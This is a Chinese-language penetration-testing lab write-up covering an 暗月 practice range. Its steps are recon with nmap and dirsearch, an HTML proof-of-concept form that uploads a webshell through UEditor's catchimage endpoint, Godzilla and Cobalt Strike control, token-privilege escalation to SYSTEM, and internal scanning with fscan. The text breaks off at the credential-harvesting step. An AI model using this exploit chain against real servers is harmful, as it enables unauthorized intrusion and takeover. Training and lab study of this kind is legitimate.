前言



1、此靶场出自暗月团队

2、因为自己搭环境有点复杂,而且这么多台机器卡死了,我先把所有的杀软手动卸载了,不然因为环境问题处差错不好排查,免杀部分单独学习了!

环境搭建

https://www.bilibili.com/video/BV1264y187St?spm_id_from=333.1007.top_right_bar_window_history.content.click

外网打点

对ip信息搜集



nmap -sC -sV -A 192.168.3.46

信息搜集后发现以下有用信息

中间件版本iis8.5

80端口的web服务是hdhcms

999端口有phpmyadmin

尝试访问 ip:999 看一下phpmyadmin有没有弱口令什么的

答案是:没有!!!!

对web服务进行信息搜集



指纹

可以看到是java的站



扫描目录

dirsearch -u 192.168.3.46

扫到一个admin

后台测试

简单测了一下sql注入啥的,先注册一个账号进去看看

进来以后看到了网站的物理目录,还有一个上传目录,还有一个文本编辑器

文件上传测试

没权限访问上传接口,先放着

文本编辑器getshell

编辑器漏洞

https://www.cnblogs.com/Ivan1ee/p/10198866.html



漏洞检测

访问 http://192.168.3.46/admin/net/controller.ashx

出现下面这样



poc

<form action="http://192.168.3.46/admin/net/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded" method="POST">

<p>shell addr: <input type="text" name="source[]" /></p >

<input type="submit" value="Submit" />

</form>



这里搞错了,哥斯拉是asp,图就不换了



用哥斯拉连一下我们的马儿!



可以看到这上面是两个网段,22网段应该是下一层



弹到cs上面操作



提权(拿下web1主机)



whoami /prive

这两个权限中的一个启用一个就可以使用烂土豆提权

SeAssignPrimaryTokenPrivilege

SeImpersonatePrivilege



成功提权到system权限

横向移动

信息搜集

ipconfig /all

发现两个IP网段

192.168.22.128

192.168.3.46

net view /domain

没有域

扫描一下存活主机

端口扫描一下,看到个1433

利用cs的文件上传上传一个fscan一把梭一下

https://github.com/shadow1ng/fscan

fscan.exe -h 192.168.22.0/24

也没扫到啥东西

获取凭证



去物理目录下面看一下

